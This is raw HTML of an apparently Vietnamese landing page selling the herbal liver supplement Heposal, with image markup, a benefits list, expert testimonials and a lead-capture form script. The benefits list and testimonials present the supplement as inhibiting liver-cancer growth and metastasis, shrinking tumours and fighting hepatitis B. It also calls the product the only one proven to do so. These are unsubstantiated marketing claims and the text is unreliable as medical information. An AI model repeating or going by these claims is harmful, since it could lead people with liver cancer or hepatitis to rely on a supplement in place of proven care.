												<img data-lazyloaded="1" src="[data-uri]" width="1024" height="727" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-1024x727.png" class="attachment-large size-large wp-image-13142" alt="" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-1024x727.png 1024w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-300x213.png 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-768x545.png 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-120x86.png 120w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-750x533.png 750w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12.png 1090w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img width="1024" height="727" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-1024x727.png" class="attachment-large size-large wp-image-13142" alt="" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-1024x727.png 1024w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-300x213.png 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-768x545.png 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-120x86.png 120w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12-750x533.png 750w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/BIỂU-ĐỒ-CHUẨN-12.png 1090w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5927545 elementor-widget elementor-widget-image" data-id="5927545" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img data-lazyloaded="1" src="[data-uri]" width="1024" height="554" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/10/bieudo-1.png" class="attachment-large size-large wp-image-8067" alt="" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/10/bieudo-1.png 3101w, https://loikhuyenduocsi.org/wp-content/uploads/2018/10/bieudo-1-768x416.png 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img width="1024" height="554" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/10/bieudo-1.png" class="attachment-large size-large wp-image-8067" alt="" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/10/bieudo-1.png 3101w, https://loikhuyenduocsi.org/wp-content/uploads/2018/10/bieudo-1-768x416.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>											<figcaption class="widget-image-caption wp-caption-text">Biểu đồ men gan hạ sau khi sử dụng Ưng Bất Bạc, cả AST &amp; ALT – nghiên cứu tại Bộ môn Dược lý – Học Viện Quân Y</figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63874c82 elementor-widget elementor-widget-heading" data-id="63874c82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CÔNG DỤNG SẢN PHẨM</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-565ba223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="565ba223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sản phẩm duy nhất đã được chứng minh tác dụng hỗ trợ ức chế tăng sinh và di căn tế bào ung thư gan người (HA22T).</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Hỗ trợ điều trị tế bào ung thư gan người (HA22T) và kháng virus HBV qua cơ chế hoạt hóa Protein PP2A.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Hỗ trợ ức chế sự hình thành, phát triển và di căn tế bào ung thư gan,  hỗ trợ giảm kích thước khối u, phục hồi các tổn thương sớm do ung thư gan. </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Hỗ trợ ngăn ngừa hình thành xơ gan và gan nhiễm mỡ.</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://•Hạ%20men%20gan,%20đẩy%20lùi%20gan%20nhiễm%20mỡ,%20ngăn%20sưng%20đau,%20mề%20đay%20trên%20cơ%20thể,%20đào%20thải%20độc%20tố%20ra%20ngoài.">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Hỗ trợ giải độc gan, ngăn ngừa tổn thương tế bào gan do virus viêm gan B, C, rượu bia, thực phẩm bẩn, gan nhiễm mỡ.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://Ức%20chế%20sự%20hình%20thành,%20phát%20triển%20và%20di%20căn%20tế%20bào%20ung%20thư%20gan,%20làm%20giảm%20kích%20thước%20khối%20u,%20phục%20hồi%20các%20tổn%20thương%20do%20ung%20thư%20gan.">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Hỗ trợ hạ men gan, tiêu viêm, giảm sưng đau, ngứa rát trên cơ thể, đào thải độc tố trong cơ thể ra ngoài.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://Ức%20chế%20sự%20hình%20thành,%20phát%20triển%20và%20di%20căn%20tế%20bào%20ung%20thư%20gan,%20làm%20giảm%20kích%20thước%20khối%20u,%20phục%20hồi%20các%20tổn%20thương%20do%20ung%20thư%20gan.">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Hỗ trợ điều trị các triệu chứng lâm sàng như: vàng da, vàng mắt, đau tức hạ sườn, nước tiểu vàng , chán ăn, mất ngủ.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Tập trung xử lý căn nguyên gây bệnh, hỗ trợ điều trị và ngăn ngừa nguy cơ bệnh tái phát.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-355106b1 elementor-skin-slideshow elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="355106b1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;slideshow&quot;,&quot;slideshow_slides_per_view&quot;:&quot;5&quot;,&quot;centered_slides&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-12356-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-123567-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1235678-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-14-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1235-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-12356789-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-123-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-12-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-1.jpg&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				<div class="elementor-swiper">
			<div class="elementor-thumbnails-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-12356-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-123567-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1235678-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-14-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1235-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-12356789-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-123-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-12-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-1.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1843ab1 elementor-widget elementor-widget-text-editor" data-id="1843ab1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sản phẩm Heposal vinh dự trở thành sản phẩm đại diện làm quà tặng của chính phủ Việt nam, được đích thân bộ trưởng chủ nhiệm Văn phòng Chính Phủ lựa chọn là quà tặng cho phái đoàn Bộ trưởng thương mại, Bộ Trưởng bộ Nông Nghiệp Hoa kỳ và đoàn Doanh nghiệp nông nghiệp công nghệ cao Hoa kỳ sang thăm Việt Nam</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4292b27 elementor-widget elementor-widget-heading" data-id="4292b27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CHUYÊN GIA NÓI VỀ HEPOSAL - SẢN PHẨM ĐỘT PHÁ TỪ THẢO DƯỢC QUÝ</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-73e22c61 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="73e22c61" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="[data-uri]" width="300" height="303" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/PGS.-TS-Trịnh-Thị-Ngọc-01-e1526452791877-1.png" class="attachment-full size-full wp-image-11302" alt="" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/PGS.-TS-Trịnh-Thị-Ngọc-01-e1526452791877-1.png 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/PGS.-TS-Trịnh-Thị-Ngọc-01-e1526452791877-1-297x300.png 297w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/PGS.-TS-Trịnh-Thị-Ngọc-01-e1526452791877-1-75x75.png 75w" /><noscript><img width="300" height="303" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/PGS.-TS-Trịnh-Thị-Ngọc-01-e1526452791877-1.png" class="attachment-full size-full wp-image-11302" alt="" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/PGS.-TS-Trịnh-Thị-Ngọc-01-e1526452791877-1.png 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/PGS.-TS-Trịnh-Thị-Ngọc-01-e1526452791877-1-297x300.png 297w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/PGS.-TS-Trịnh-Thị-Ngọc-01-e1526452791877-1-75x75.png 75w" /></noscript></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">PGS.TS Trịnh Thị Ngọc - Phó chủ tịch Hội Gan mật Việt Nam</p><p class="elementor-image-box-description">Để có biện pháp bảo vệ và phục hồi gan một cách khoa học thì cần kết hợp hỗ trợ điều trị thông qua hiệp đồng 3 tác động: Bảo vệ tế bào gan trước sự tấn công của các tác nhân có hại, ức chế phản ứng viêm gan và hạn chế sự hình thành của các tế bào gan có hại dẫn tới gan nhiễm mỡ, xơ gan, ung thư gan….Gần đây, Dược liệu quý <b>Ưng Bất Bạc </b>được tiến sĩ Trần Đức Dũng nghiên cứu trong 10 năm đã chứng minh tác dụng trên hiệu quả <b>bảo vệ tế bào gan</b> trước các tác nhân độc hại, ức chế phản ứng viêm tại gan, hạn chế ngừa hình thành các tế bào gan xấu như xơ gan, ung thư gan... Công trình này đã được cấp <b>bằng sáng chế độc quyền của Mỹ và Đài Loan</b> và chuyển giao sản xuất thành công sản phẩm HEPOSAL.</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-640c7e55 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="640c7e55" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="[data-uri]" width="386" height="386" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1.png" class="attachment-full size-full wp-image-11303" alt="" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1.png 386w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1-300x300.png 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1-150x150.png 150w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1-75x75.png 75w" /><noscript><img width="386" height="386" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1.png" class="attachment-full size-full wp-image-11303" alt="" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1.png 386w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1-300x300.png 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1-150x150.png 150w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Dong-1-75x75.png 75w" /></noscript></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">PGS.TS Nguyễn Thượng Dong - Nguyên viện trưởng Viện dược liệu</p><p class="elementor-image-box-description">Các nghiên cứu của TS Dũng trong 10 năm về bảo vệ tế bào gan khỏi tổn thương do rượu và tân dược bao gồm: kháng virus HBV, hạ men gan; phục hồi chức năng gan; điều trị <b>tế bào ung thư gan</b> <b>người </b>HA22T thông qua cơ chế hoạt hóa Protein PP2A, hoạt hóa apoptosis; <b>ức chế tăng sinh tế bào ung thư gan người</b> HA22T;<b> Ức chế quá trình di căn, xâm lấn </b>của HA22T đã được nghiên cứu khoa học chứng minh cụ thể và được Đài Loan và Mỹ cấp bằng sáng chế.  Thành quả nghiên cứu của tiến Sĩ Dũng đã được chuyển giao công nghệ và sản xuất thành công sản phẩm HEPOSAL. Đây là sự kiện có ý nghĩa to lớn trong ngành y học nước nhà.</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b0cea2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b0cea2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-48a252b3" data-id="48a252b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-574648e3 elementor-widget elementor-widget-image" data-id="574648e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img data-lazyloaded="1" src="[data-uri]" width="1024" height="1024" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2.jpg" class="attachment-large size-large wp-image-12776" alt="" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2.jpg 1024w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-300x300.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-150x150.jpg 150w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-768x768.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-75x75.jpg 75w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-750x750.jpg 750w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img width="1024" height="1024" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2.jpg" class="attachment-large size-large wp-image-12776" alt="" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2.jpg 1024w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-300x300.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-150x150.jpg 150w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-768x768.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-75x75.jpg 75w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/Untitled-1-2-750x750.jpg 750w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-218a4" data-id="218a4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-47b98422 elementor-widget elementor-widget-text-editor" data-id="47b98422" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				ĐĂNG KÝ TƯ VẤN					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39e86ef elementor-widget elementor-widget-text-editor" data-id="39e86ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Đi khám nhiều nơi và sử dụng nhiều phương pháp nhưng vẫn chưa hiệu quả? Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-72fc8ddf elementor-widget elementor-widget-html" data-id="72fc8ddf" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="cvi",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                    /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid 